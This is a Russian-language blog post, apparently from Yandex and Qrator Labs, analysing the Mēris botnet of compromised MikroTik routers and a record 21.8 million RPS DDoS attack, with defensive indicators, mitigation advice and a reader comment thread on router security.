На днях в СМИ появилась информация о DDoS-атаке на Яндекс. Это правда, но не вся. Нашим специалистам действительно удалось отразить рекордную атаку более чем в 20 млн RPS — это самая крупная атака из известных за всю историю интернета. Но это лишь одна из множества атак, направленных не только на Яндекс, но и на многие другие компании в мире. Атаки продолжаются уже несколько недель, их масштабы беспрецедентны, а их источник – новый ботнет, о котором пока мало что известно.

Сегодня вместе с коллегами из Qrator Labs мы хотим поделиться текущими результатами совместного расследования деятельности нового ботнета Mēris. Расследование еще продолжается, но мы считаем важным поделиться уже собранной информацией со всей индустрией.

В конце июня 2021 года и мы в Яндексе, и наши коллеги из Qrator Labs начали замечать признаки новой атакующей силы в глобальной сети – ботнета нового типа. Обнаруженный ботнет уже тогда обладал значительными масштабами – десятки тысяч устройств, но их количество быстро растет и сейчас. Qrator Labs наблюдали 30 000 хостов в отдельных атаках, мы в Яндексе собрали данные о 56 000 атакующих устройств. Но мы предполагаем, что истинное количество значительно больше – вероятно, более 200 000 устройств. Полная сила ботнета не видна из-за ротации устройств и отсутствия у атакующих желания показывать всю имеющуюся мощность. Более того, устройства в ботнете являются высокопроизводительными, а не типичными девайсами «интернета вещей», подключенными к сети Wi-Fi. С наибольшей вероятностью ботнет состоит из девайсов, подключенных через Ethernet-соединение, – в основном, сетевых устройств.

Некоторые организации уже окрестили этот ботнет «вернувшимся Mirai». Но мы не считаем такое определение в достаточной степени точным. Mirai обладал большим количеством зараженных устройств, объединенных под управлением единого командного центра, и атаковал он, в первую очередь, трафиком сетевого уровня.

У нас еще не было возможности изучить пример вредоносного кода, который используется для заражения новых устройств данного ботнета, и мы не готовы утверждать, относится он к семейству Mirai или нет. Пока считаем, что нет, поскольку устройства, объединенные под единым командным центром, похоже, относятся только к производителю Mikrotik.

Это и есть причина, по которой мы хотели дать другое имя новому ботнету, работающему под еще не пойманным командным центром. Коллеги из Qrator Labs выбрали Mēris – по-латышски «чума». Такое название кажется уместным и относительно близким к Mirai по произношению.

Особенности ботнета Mēris:

- Использование конвейерной обработки (pipelining в HTTP/1.1) для организации DDoS-атак (подтверждено)

- Атаки ориентированы на эксплуатацию RPS (подтверждено)

- Открытый порт 5678/TCP (подтверждено)

- SOCKS4-прокси на зараженном устройстве (не подтверждено, хотя мы знаем, что устройства Mikrotik используют SOCKS4)

На момент публикации этой статьи мы не знаем точно, какие именно уязвимости приводят к тому, что устройства Mikrotik подвергаются настолько крупномасштабному захвату. Несколько записей на форуме производителя указывают, что пользователи устройств Mikrotik с 2017 года замечали попытки взлома на старых версиях RouterOS, особенно 6.40.1. Если мы и правда видим старую уязвимость, все еще активную на десятках тысяч устройств, которые не обновляются, – это очень плохие новости. Однако данные Яндекса и Qrator Labs указывают, что это, скорее всего, не так. В ботнете мы видим множество версий RouterOS последних трех лет – вплоть до последней стабильной. Наибольшая доля приходится на предпоследнюю версию.

Еще один достаточно очевидный момент – ботнет продолжает расти. У нас есть предположение, что он может разрастаться за счет техники брутфорса (перебора паролей), хотя этот вариант не кажется основным. Вся ситуация больше указывает на то, что уязвимость либо хранилась в секрете до начала полномасштабной кампании, либо была продана на черном рынке.

В наши задачи не входит исследование первопричин и поиск виновных – сосредоточимся на дальнейших наблюдениях.

В последние пару недель все мы стали свидетелями разрушительных DDoS-атак в Новой Зеландии, США и России. Все эти атаки мы ассоциируем с ботнетом Mēris. В настоящий момент он может перегрузить практически любую сетевую инфраструктуру, включая некоторые сети высокой надежности, специально созданные, чтобы выдерживать подобную нагрузку. Главный признак ботнета – чудовищный показатель RPS.

Cloudflare была первой компанией, которая публично рассказала об атаках подобного масштаба. В посте в блоге от 19 августа они упоминали об атаке, достигшей 17 млн запросов в секунду. Мы сообщили Cloudflare, что в сентябре наблюдали схожую картину по продолжительности и распределению стран-источников.



График RPS DDoS-атаки на Яндекс 5 сентября 2021 года

Яндекс стал одной из компаний, испытавших на себе возможности ботнета Mēris. К счастью, наша техническая команда смогла нейтрализовать атаку и предотвратить отказ в обслуживании. Атака не повлияла на работу сервисов, и данные пользователей не пострадали. Хотя цифры все еще ошеломляют – почти 21,8 млн RPS. Это крупнейшая в истории зарегистрированная атака на уровне приложения (L7 DDoS attack).

А вот статистика роста масштаба атак ботнета Mēris на нас:

7 августа – 5,2 млн RPS

9 августа – 6,5 млн RPS

29 августа – 9,6 млн RPS

31 августа – 10,9 млн RPS

5 сентября – 21,8 млн RPS

Службе информационной безопасности Яндекса удалось установить детали внутреннего устройства ботнета. Для взаимодействия внутри сети используются обратные L2TP-туннели, а количество зараженных устройств достигает 250 000.

Как именно Яндекс выдержал такое огромное количество запросов в секунду?

В Яндексе входящий трафик пользователей проходит через несколько инфраструктурных компонентов, работающих на разных уровнях модели ISO/OSI. Первые компоненты защищают Яндекс от SYN-флуд-атак. Следующие слои анализируют входящий трафик в режиме реального времени. На основе технических сигналов и других статистик система оценивает подозрительность каждого запроса. Наш приоритет – выдать ответ живым пользователям даже в момент DDoS-атаки. Благодаря устройству нашей инфраструктуры мы быстро горизонтально отмасштабировали наши компоненты уже после первых атак и смогли выдержать более мощные волны, не переключаясь в режим бана по IP.

Источники атак (IP-адреса), которые в данном случае не подменяются (не спуфятся), по всей видимости похожи в том, что у них открыты порты 2000 и 5678. Конечно, многие производители устройств размещают на этих портах собственные сервисы. Однако конкретная комбинация порта 2000 с «Bandwidth test server» и порта 5678 с «Mikrotik Neighbor Discovery Protocol» почти не оставляет почвы для сомнений в наших выводах. Хотя Mikrotik использует UDP для своего стандартного сервиса на порту 5678, на скомпрометированных устройствах обнаруживается открытый TCP-порт. Такая маскировка может быть одной из причин того, что владельцы зараженных устройств не замечали их странного поведения.



Основываясь на этом, мы решили проверить TCP-порт 5678 с помощью Qrator.Radar. Полученные нами данные удивляют и пугают одновременно.

Глобальное распределение открытых портов 5678: чем темнее цвет, тем больше устройств

Оказывается, в глобальной сети существует 328 723 активных хоста, отвечающих на запросы пробы по TCP на порту 5678. Конечно, не обязательно каждый из них – это уязвимый Mikrotik. Есть данные о том, что устройства Linksys тоже используют внутренний TCP-сервис на порту 5678. Возможно, Mikrotik и Linksys не единственные, но у нас нет другого выбора, кроме как предположить, что 328 723 – это и есть число хостов в активном ботнете.

Важно, что открытый порт 2000 отвечает на входящее соединение цифровой подписью \x01\x00\x00\x00, которая принадлежит протоколу RouterOS. Поэтому мы считаем, что это не случайный сервер для тестирования пропускной способности, а вполне идентифицируемый.

Цитируя неофициальное описание протокола на GitHub:

Официального описания нет, поэтому все было получено с помощью инструмента WireShark и RouterOS 6, запущенной в виртуальной машине, которая подключалась к реальному устройству. (...)

Установив TCP-соединение с портом 2000, сервер всегда сначала посылает команду «hello» (01:00:00:00). Если в клиенте указан протокол UDP, TCP-соединение все еще устанавливается.

По нашим наблюдениям, 65% атакующих устройств открывают SOCKS4-прокси на порту 5678, а 90-95% открывают Bandwidth test на порту 2000.



Топ стран с источниками ботнета Mēris в рекордной атаке на Яндекс

Использование конвейерной обработки HTTP (так это обозначается в HTTP/1.1, а в HTTP/2 это «мультиплексирование») делает нейтрализацию подобных атак давно забытой задачей. Дело в том, что сетевые устройства обычно установлены у легитимных пользователей. Невозможно быть уверенным, что конечная точка полностью скомпрометирована, превращена в «бота-зомби» и что в трафике атаки не занята лишь часть полосы (а остальная используется в безобидном трафике живого пользователя). В конце концов, на каком-то ресурсе могут быть зарегистрированы пользователи, пытающиеся попасть на него, даже используя скомпрометированные устройства.

Поскольку конвейерная обработка заставляет принимающий сервер отвечать на целый пакет мусорных запросов от одного источника, значит, оптимизация фронтенда может нанести еще больший ущерб при попытке ответить на каждый входящий запрос. И мы говорим об HTTP-запросах, на которые тратится бóльшая часть используемой вычислительной мощности сервера (тем более при защищенном соединении, когда к обработке незашифрованных запросов добавляется криптографическая нагрузка).

Конвейерная обработка – основной источник проблем для всех, кто встретит этот ботнет на своей инфраструктуре. Хотя браузеры (за исключением Pale Moon) в основном не используют конвейерную обработку, боты это делают, и с большим удовольствием. Такие запросы легко распознать и нейтрализовать, ведь все-таки общепринятый в интернете консенсус относительно обработки запросов выглядит как «запрос – ответ», а не как «запрос – запрос – запрос – запрос – ответ».

Сейчас мы наблюдаем реализацию стратегии «качество против количества». Из-за конвейерной обработки запросов злоумышленники могут выжать гораздо больше запросов в секунду по сравнению с «обычными» ботнетами. В том числе – потому, что классические методы нейтрализации попытаются заблокировать атакующий IP-адрес. Однако порядка 10-20 запросов, оставшихся в буферах, будут обработаны даже после этого.

Что делать в такой ситуации?

Черные списки все еще работают. Поскольку в этих атаках не происходит подмены IP-адреса источника (нет спуфинга, как мы уже упомянули), каждая жертва видит источник атаки таким, какой он есть на самом деле. Блокировки на короткий промежуток времени должно быть достаточно, чтобы предотвратить атаку и не побеспокоить конечного пользователя.

Неясно, как владельцы ботнета будут действовать в будущем. Они могут воспользоваться скомпрометированными устройствами полностью, в попытке использовать 100% доступной мощности (и по пропускной, и по вычислительной способности). Тогда не останется другого способа, кроме как блокировать каждый запрос, следующий за первым от одного источника, предотвращая обработку запросов в пайплайне.

Если на целевом сервере отсутствует защита от DDoS-атак, то не только конвейерная обработка запросов может стать катастрофой, поскольку злоумышленнику потребуется гораздо меньше «рабочей силы», чтобы заполнить порог RPS жертвы. Оказалось, очень многие не были готовы к подобному сценарию.

Что дальше?

Вчера нам удалось связаться с Mikrotik и предоставить им собранные данные. Кроме того, мы направили всю собранную информацию в профильные организации. Надеемся, что совместные усилия позволят интернету вскоре избавиться от пандемии этой «чумы».

Комментарии (145)

nin-jin

09.09.2021 12:38+10Почему бы владельцам заражённых роутеров не выдавать страничку "ваш роутер скомпромитирован". А то пользователи же и не знают даже, что кого-то дедосят.

cybersonner

09.09.2021 12:43+3И владельцам роутеров объяснить, как проверить- заражен он или нет?

Хотя, если MikroTik уведомлен об этом только вчера- решения пока скорее всего нет.

ifap

09.09.2021 12:47Почему бы и нет? За отдельную плату, разумеется.

playnet

09.09.2021 14:37+2а даже если и есть - у микротиков нет автообновления. Точнее, технически оно есть, но мне неизвестны публичные адреса для этого, там нужно что-то вписывать руками. Так что даже выпустив новую версию, если не заняться информированием обонентов о критическом обновлении, половина всех устройств получит обновление только через несколько лет..

ifap

09.09.2021 14:50Информирование абонентов в данном случае — отключение клиентов с вредоносным исходящим трафиком, это они сразу заметят ;)

Konstantinus

09.09.2021 15:32+8Компания Яндекс посчитала трафик от вашего роутера подозрительным. Мы вас отключаем?

ifap

09.09.2021 16:13А компания Яндекс — мой провайдер, в смысле ISP?

Konstantinus

09.09.2021 21:54+1О том и речь, что если Яндекс не мой ISP, то какое дело моему ISP до того какие проблемы я создаю Яндексу (насколько понимаю трафик генерируется не очень большой).

Поэтому, думаю, никакого отключения платящих клиентов не будет.

Barnaby

09.09.2021 22:06Айпишники ISPа в блеклисты улетят. Учитывая что сейчас везде динамические IP и NAT его это не обрадует.

1tuz

10.09.2021 16:49Тогда встаёт вопрос - как микротик за натом оказался заражён в первую очередь?

TeiSinTai

10.09.2021 17:33Думаю, сейчас только энтузиасты делают монолитные вирусы, а профессиональные злодеи работают с комплексами. Купить у какого-нибудь другого ботнета возможность запуска нагрузки на компах пользователей - и вот уже есть выход на первые микротики за натами. Достаточно одного, чтобы выйти на остальные в ЛВС провайдера. Несколько стадий заражений и проникновений - вот и собран новый ботнет.

ifap

09.09.2021 22:23Да рассылкой спама тоже проблемы создаются чужим клиентам, но провайдеры бьют за это ссаными тряпками.

playnet

09.09.2021 16:18+1У меня микрот например стоит для выдачи ipv6 (v4 - даёт кинетик), ну и как резерв для в4 если основной пров сломается. Если его заблочит -- я это замечу не раньше чем отвалится основной пров, что бывает раз в год, когда автооплата не прошла.

ifap

09.09.2021 16:47+2Дык проблема решена — исходящей вредоносной активности нет, а пользуетесь ли Вы при этом зараженным девайсом — Ваше личное дело. Как сказал мой пров: у себя в квартире можете делать, что хотите, но если DHCP начнет раздавать адреса в общую сеть — автоматом бан ;) Это он на мой вопрос: а не переел ли уважаемый пров ухи, запрещая клиентам поднимать у себя DHCP? Кривовато запрет был сформулирован, а по словам прова, недели не проходит, чтобы какой-нибудь умник не воткнул его провод во внутренние порты своего роутера ;)

JerleShannara

09.09.2021 19:27+2Одни фирму, занимавшуюся (звучит весьма иронично) системами безопасности, много лет назад (во времена лимитных тарифов на интернет, когда безлимит если и был, то в виде 128Кбит — 1000р) чисто случайно удалось проучить, т.к. после получения IP от их DHCP сервера народ в локалке начал тупо через них сидеть в интернете. На посты на их форуме вида «почините свою чертову СКС» они вообще не реагировали, а вот IP от них часть народа получала обычно быстрее, чем от провайдера (т.к. их офис с сервером был ближе, чем провайдерский). В итоге была знатная ругань между провайдером и фирмой.

innomaker

10.09.2021 09:42Честно говоря уже давно не встречал провайдеров у которых не было бы защиты от dhcp-серверов. В маленькой организации я такое ещё могу представить, но не у провайдера.

Knkplua

09.09.2021 21:36У микротиков автообновление можно реализовать через скрипт и запускать его через планировщик заданий. Пример есть, кажется, на сайте с доками самого микротика. Но действительно это надо ручками, галочку поставить негде. Поэтому в сети до сих пор встречаются устройства с прошивками 5.хх

Lennonenko

14.09.2021 10:36автообновление реализуется однострочным скриптом

UPD да, глупо было бы предполагать, что это до сих пор никто не написал ;))

be52

09.09.2021 13:22А он заражен? Всмысле был взломан через дыру или посаны просто пароль не поставили.

dewil

09.09.2021 12:43-5Хорошая мысль, кстати.

А еще стоило бы как то ограничить продажу микротов "домохозяйкам".

mikelavr

09.09.2021 14:10+4Как вы предлагаете определять уровень квалификации покупателя?

dewil

09.09.2021 15:05-8Никак, я озвучил только свои мысли.

Навороченный прибор в руках хомяков, опасен как бомба. Что и подтверждается практикой.

mikelavr

09.09.2021 15:12+2Keenetic, как производитель роутеров бытового уровня, в прошивках версии 3.x ввел опцию "автообновление ПО". Сдается мне, в Mikrotik нужна такая же, и включенная по дефолту. Профессионалы её смогут отключить, конечно. Если найдут :).

vikarti

09.09.2021 20:09Как быть если конфиг… замысловатый и обновление что-то где то сломает?

кстати а на какую ветку обновляем?

long-term? stable? testing? development?

mikelavr

09.09.2021 20:10+1По умолчанию - stable.

crazymassa

09.09.2021 23:52Вы же знаете микрот, если сегодня им отправили, в stable это появится через год

scruff

10.09.2021 06:27+1Чем не повод пересесть с микры на что-нибудь поинтереснее и посекьюрнее?

JerleShannara

10.09.2021 13:02На чего, чтобы с завода шло с таким кол-вом плюшек и возможностей? Cisco или Juniper? OpenWRT просьба не предлагать, как и решения вида «поставить линукс и самому».

scruff

10.09.2021 13:20-3А в чем собственно проблема с Cisco или Juniper? Или даже Palo Alto или Fortinet? Цена кусается? Ну всё правильно - хочешь секьюрность плати. Не хочешь - юзай микру. Линукс - как вариант не плох, но с грамотно настроенным fail2ban. Придётся конечно изрядно попотеть пару ночей чтобы это работало хотя бы на "удовлетворительно", и однозначно придется чем-то пожертвовать в функциональности.

JerleShannara

10.09.2021 13:23+2Именно, дорого. Микротик позволяет поиграть со «взрослыми» плюшками даже на совсем слабых девайсах.

scruff

10.09.2021 20:48-1...и тем самым вы "by default" соглашаетесь, что на вашей микроше в любой момент может прописаться зловред. Согласен, микротик может и не плох, если у вас Small-Business и дырявый раутер для вас норм. Но пускать микру в более-менее серьезный Enterprise, где из-за утечки данных есть вероятность пострадать финансово или морально - ну б его нафиг, трижды подумал бы.

JerleShannara

10.09.2021 21:19+1Я точно также соглашаюсь, что на моей циске и джуне может прописаться зловред. Как и на моих серверах с Linux/Windows/FreeBSD/Solaris. Софт и железо без дыр — это как сферический конь в вакууме. Как говорят знающие люди: единственный безопасный планшет это силикатный кирпич.

П.С. В Сириос Бусинэсс защита обеспечивается не маркой одного устройства, а комплексом оборудования, софта, мер и т.д. Обосраться и слиться можно и с топовой циской, как и послать хакеров с крекерами в null на линуксовой машине с древним ядром.

derwin

10.09.2021 10:16микрот регулярно факапит на разных этапах. Я пару раз скатался за 200км, потом отключил "автообновление".

Stesh

10.09.2021 15:32Ну, справедливости ради, представляете себе автообновление на Cisco или Juniper?

derwin

10.09.2021 15:37Проблема микрота не в том, что что падает в процессе обновления. Нет! Проблема в том, что падает то, что не заявлено в патч-нотисах! Например, при входе в раздел "wifi" микрот начинал делать потери пакетов в 50%. Строго на определенной stable прошивке. Как так?! На форуме было разбирательство 1,5 месяца, где люди доказывали что они не верблюды, прежде чем выпустили хот-фикс. Чего тут повторять? открываешь раздел настроек и получаешь кирпич....

Stesh

09.09.2021 16:04+2Как вы предлагаете определять уровень квалификации покупателя?

Просто продавать устройства без defconf )

balamutang

10.09.2021 14:27На следующий же день появится статья (возможно даже на хабре) "как настроить микрот" с кривейшим defconf, из которой юзер скопипастит все не глядя и запустит роутер.

trak

09.09.2021 18:56+1Я честно говоря немного понимаю во всем этом, но микротики меня пугают. Тут недавно была статья с базовой настройкой, от которой у меня пропала охота его покупать. Я лучше по-старинке, люликс и iptables. Надеюсь это лучше, чем микротык в моих руках.

buldo

09.09.2021 19:45+3На самом деле в микротиках уже давно есть страница быстрой настройки, которая не сложнее того, что есть в тех же длинк.

Статьи про безопасную настройку микротиков на Хабре - это больше для параноиков.

AcidVenom

09.09.2021 19:48+1Иииии… На MTCNA сразу же говорят забыть про ее существование.

buldo

09.09.2021 19:52Как я понимаю страница базовой настройки - это главный враг самому существованию MTCNA.

Без страницы быстрой настройки я себе Nat уже не настрою ????

AcidVenom

09.09.2021 19:53Это далеко не так.

buldo

09.09.2021 19:57А что не так с настройкой, которую генерирует страница быстрой настройки после полного сброса устройства?

AcidVenom

09.09.2021 20:02Возможна перенастройка существующих тоннелей, WiFi и т.д… С этой вкладкой нужно быть очень внимательным. Был неприятный опыт.

buldo

09.09.2021 20:04Так это про существующие. А я имел в виду ситуацию покупки нового устройства и первоначальной настройки

AcidVenom

09.09.2021 20:261) Не добавились правила в Filter в том числе Fasttrack, не добавился ether1 в лист WAN.

2) Множество проблем при активации WiFi, начиная от WPA и заканчивая вещанием MAC.

3) При активации VPN активируются PPTP, SSTP, L2TP.

buldo

09.09.2021 20:33Интересно. Надо репроверить. Особенно п1, так как у меня модель без WiFi. Спасибо.

Maccimo

09.09.2021 22:56+5А еще стоило бы как то ограничить продажу микротов "домохозяйкам".

Вас бешеный принтер покусал?

AcidVenom

09.09.2021 14:36Как технически вы предлагаете это сделать?

vit1251

11.09.2021 04:52Я думаю, что все в конечном итоге придет к сертификации и продаже с уймой всякого добра только компаниям. А весь смысл был как раз в организации сетей малого бизнеса, но в малом бизнесе принято всех выкидывать в том числе и админов и вот через какое-то время результат настигает.

Был у меня опыт работы в одной компании где по началу даже файрвол не был включен и ничего люди работали и ничего не боялись. Правда история это не про Microtick.

ximaera

09.09.2021 22:57И выдавать эту страничку на скорости 20-30 млн. запросов в секунду ботам, которые не будут её читать, но будут очень рады, что заставили сервер её сгенерировать? Отличная идея!

nin-jin

09.09.2021 23:11Боты, на сколько я понял, не странички грузят. А пользователям странички и так отдаются - просто добавить к ним надпись и ссылку на инструкцию по обезвреживанию.

simpleadmin

10.09.2021 09:19Для того чтобы увидеть эту страничку пользователь должен обратиться к атакуемому серверу, а с учётом этого распределения мэрис

владельцы атакующих устройств далеко не пользователи ya.ru

anonymous

00.00.0000 00:00

BarakAdama Автор

09.09.2021 13:01+2Атака не повлияла на работу наших сервисов, данные пользователей не пострадали.

avvor

09.09.2021 15:07Сегодня лежал yandex cloud(было не зайти в админку, 20 минут назад заработал), лежал наш виртуальный сервер на yandex cloud, также у нас свой bid manager ставок для yandex direct и ведется лог ставок рекламных кампаний - с 9 утра на большинстве кампаний в direct показывает нулевые ставки за клик.

RainbowJose

09.09.2021 17:53У них сегодня с днс проблемы были. Читайте алерты.

avvor

09.09.2021 18:02Так вот проблемы по какой причине? Продолжалась атака?

acc0unt

09.09.2021 20:58+17Есть подозрение что проблемы с днс были из-за очередной атаки Роскомнадзора на здравый смысл и целостность сети.

avvor

09.09.2021 22:21+3Вчера писали что была дыра в безопасности устройств роскомнадзора, их хакнули и ддосили с устройств роскомнадзора на яндекс)) сегодня уже убрали все вчерашние новости и другая инфа)

qwertyqwerty

09.09.2021 22:16+1А где их можно прочитать? У меня тож седни были проблемы с облаком.

avvor

09.09.2021 23:17Я тоже не нашел, после этого комента и в гугле поискал и в админке yandex cloud, нигде не нашел ничего.

Burtanshy

09.09.2021 13:40-31как интересно - снова микротик в ботнете, а поспрашиваешь знакомых - ни у кого проблем нет.

вам не стыдно такое распространять? давайте лучше циску в таком обвините - примеров можно навалить. так и напишите в заголовке "сервера яндекса под циской участвуют в ддос атаке".

ximaera

09.09.2021 23:01+6У владельцев дырявых Микротиков особых проблем и не должно быть. Это задача владельца ботнета — сделать так, чтобы они ничего не заметили и не ресетнули роутер.

altman

09.09.2021 15:01У меня неприятные ассоциации... IT-коронавирус? Болезнь и симптомы уже есть, ни носителя ни лекарства (патча) пока нет, никто ничегоне знаети даже не понятно, насколько это серьезно...

dewil

09.09.2021 15:11+1IT вакцинация нужна :)

Buzzzzer

09.09.2021 15:17Теперь понятно почему РКН блокирует всё подряд. С эпидемией борется !

ximaera

09.09.2021 23:02+1Даёшь выход в Интернет по СМС и QR-коду! И разрешения выписывать по выгрузке из Пенсионного Фонда. С указанием цели доступа, на 60 минут в сутки.

(я надеюсь, понятно, что это ирония?)

zlo1

09.09.2021 16:17Устройства MikroTik давно в "лидерах" по предоставлению публичных прокси

десятки тыс. socks4 на порту 5678 появились пару месяц назад - из более 150 стран

ner0

13.09.2021 21:48-2После таких заявлений, кто-то на хабре будет еще рекомендовать дырявый микротик ос?

gus26

09.09.2021 16:54Интересно, как вы просканили сети, тот же masscan очень быстро лочат на впс за нагрузку и незаконную дея-ть...

ainu

10.09.2021 13:57<irony>

Сотрудники службы безопасности Яндекса пользовались впс на яндекс.клауде и не пускали админов клауда к панелям, чтобы они не забанили, пока СБ сканит интернет.

И зря! Где это видано, чтобы компании типа яндекса сканировали Интернет? Не положено!

</irony>

Они написали, как: radar.qrator.net

alexey_c

09.09.2021 17:57+7Послушайте. Вот я - не домохозяйка, и могу забраться в свои микротики на предмет поковырять и что-нибудь проверить/отключить.

Но я не настолько их фанат, чтобы знать всю внутреннюю кухню RouterOS, и писать скрипты в командной строке по памяти, мне реально не досуг заниматься её изучением до уровня админа.

Все они у меня настроены без вывихов, максимум отключен Winbox

Я думаю, таких пользователей довольно много.

Поэтому был людейбы рад от людей знающих получить методы проверки наличия этой проблемы, включающий хоть что-нибудь кроме смены пароля.

Обновить сбросить, поставить другие пароли и перенастроить заново ведь может не помочь.

Винбокс в свое время просто отключали.

А что отключить сейчас, коль есть такая проблема?

Maxim_Q

09.09.2021 18:28Кажется ботнет растет за счет zero day уязвимости, и пока не совсем понятно где проблема. Для начала нужно перенести все стандартные порты на другие и закрыть доступ к микротику из вне. Если закруть доступ нельзя тогда сделайте простой port knock для открытия порта. Это минимальные действия что приходят в голову.

AcidVenom

09.09.2021 18:37Ключевое слово «кажется».

Основная проблема — неправильная настройка.

port knock можно сделать всегда. Боитесь, что сломают? Используйте PSD.

Maxim_Q

09.09.2021 19:30+1не думаю что из-за неправильной настройки получилось подмять под себя 200 000 устройств. Явно есть дырка, давайте подождем ответа от самого микротика

AcidVenom

09.09.2021 19:35+1Во время ревизии на новом месте работы: из 25 шлюзов 3 были уже взломаны, около десятка — с неправильной конфигурацией.

«Никогда не приписывайте злому умыслу то, что вполне можно объяснить глупостью»

Maxim_Q

09.09.2021 21:10У вас есть на примете уже взломанные устройства? Можете сказать какие есть признаки того что у вас в микротике сидит ботнет Meris? Ну кроме того что открыт порт 5678.

AcidVenom

09.09.2021 21:16Это было полтора года назад, устройства сразу же были локализованы и заменены. Из особенностей: все учетки переведены в группу read. Загрузчик переведен в режим Protected, что весьма осложнило сброс устройств.

gangz

10.09.2021 23:01+2Проверил все свои около 200 микротов на предмет несанкционированного изменения конфигов, не нашёл ни одного.

Но 2 недели назад был на аудите у клиента, ему провайдер развернул WiFi сеть, в роли роутера поставил коммутатор CRS328, без дефолт-конфига, просто прописаны ипы и маскарадинг, всё, остальное пусто, фаер чистый, все службы включены, все доступы открыты, спасибо, хоть прошивку до последней обновил.

Ясное дело, заметил следы взлома:

Загрузка проца 100% (хоть у коммутаторов процы и слабые, но всё же)

Включен SOCKS4

Включен Web-proxy

Разрешены внешние запросы к DNS

Накатывание дефолт конфига, закрытие доступов и отключение SOCKS4, Web-proxy и DNS уронили нагрузку до 5%.

После смены доступов периодически за ним наблюдаю, признаков взлома не появляется. Делаю вывод - все беды из-за рукожопого отношения к работе.

maxwolf

09.09.2021 18:58Кстати, как раз вчера тут был пост про настройки микротиков (в т.ч. и port knocking)

badlv

09.09.2021 23:30+1Сейчас кнокать, переназначать и закрывать делу не поможет и смысла в этом нет. Этим надо заниматься когда настраиваешь рутер. Input и Forward из WAN закрыты в defconf, а значит у 95 процентов пользователей. Но они в ботнете. Значит это zero day уязвимость в фаерволе или в обход фаервола? Единственное что сейчас может решить проблему: это update от Mikrotik, остальное бессмысленная имитация деятельности.

Maxim_Q

10.09.2021 15:55Ответ от Микротика по поводу ботнета: https://forum.mikrotik.com/viewtopic.php?f=21&t=178417

Если в двух словах то этот ботнет микротики которые были скомпрометированны в 2018 году и сейчас в микротике нет явных дыр в безопастности RouterOS - это подтвердил независымый аудит.

badlv

10.09.2021 15:56В данном случае пока побуду Станиславским.

maxwolf

